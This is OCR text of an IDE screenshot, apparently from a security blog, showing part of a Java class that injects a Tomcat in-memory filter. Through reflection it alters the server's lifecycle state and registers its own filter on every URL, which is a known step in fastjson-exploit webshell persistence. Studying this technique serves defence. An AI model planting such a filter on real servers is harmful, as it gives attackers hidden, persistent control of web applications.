 fastjson80 – TomcatInject.java
fastjson80 〉 src 〉 main 〉 java 〉 com 〉 fastjson 〉 test 〉 TomcatInject
Tomcat 8.5.79
ShellServlet.java TomcatEcho.java TomcatInject.java simpleException.java HttpServlet.class ApplicationFilterChain.class StandardWrapperValve.class WsFilter.class SocketProcessorBase.class
项目
29 7
m Maven
数据库
通知
29 static {
30 try {
31 ServletContext servletContext = getServletContext();
32 if (servletContext != null) {
33 Field ctx = servletContext.getClass().getDeclaredField( name: "context");
34 ctx.setAccessible(true);
35 ApplicationContext appctx = (ApplicationContext) ctx.get(servletContext);
36
37 Field stdctx = appctx.getClass().getDeclaredField( name: "context");
38 stdctx.setAccessible(true);
39 StandardContext standardContext = (StandardContext) stdctx.get(appctx);
40
41 if (standardContext != null) {
42 // 这样设置不会抛出报错
43 Field stateField = org.apache.catalina.util.LifecycleBase.class.getDeclaredField( name: "state");
44 stateField.setAccessible(true);
45 stateField.set(standardContext, LifecycleState.STARTING_PREP);
46
47 Filter myFilter = new TomcatInject();
48 // 调用 doFilter 来动态添加我们的 Filter
49 // 这里也可以利用反射来添加我们的 Filter
50 javax.servlet.FilterRegistration.Dynamic filterRegistration = servletContext.addFilter(filterName, myFilter);
51
52 // 进行一些简单的设置
53 filterRegistration.setInitParameter( s: "encoding", s1: "utf-8");
54 filterRegistration.setAsyncSupported(false);
55 // 设置基本的 url pattern
56 filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), b: false, new String[]{"/*"});
57
58 // 将服务重新修改回来，不然的话服务会无法正常进行
59 if (stateField != null) {
60 stateField.set(standardContext, org.apache.catalina.LifecycleState.STARTED);
61 }
62
Bookmarks
结构
AaronLuo's Blog from blog.bk3.info
Version Control TODO 问题 终端 端点 服务 Profiler 构建 依赖项
已到达断点 (今天 15:45) 50:130 LF UTF-8 4 个空格